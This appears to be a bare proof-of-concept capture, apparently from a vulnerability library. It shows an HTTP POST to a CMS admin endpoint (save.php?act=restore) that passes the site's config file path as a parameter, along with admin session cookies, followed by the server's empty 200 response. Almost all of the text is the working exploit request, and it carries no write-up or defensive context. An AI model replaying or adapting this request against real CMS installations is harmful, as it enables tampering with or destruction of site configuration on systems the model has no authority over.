 Request
Raw Params Headers Hex
POST /admin371/save.php?act=restore HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 31
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin371/?datebackuplist
Cookie: PHPSESSID=5u9nturturq4qqh4olifsl3n94; zzz920_adminpass=0;
zzz920_adminpath=0; zzz920_adminname=admin; zzz920_admintime=1581654075;
zzz920_adminface=..%2Fplugins%2Fface%2Fface01.png
path=%2Fconfig%2Fzzz_config.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Feb 2020 05:59:25 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
零组资料文库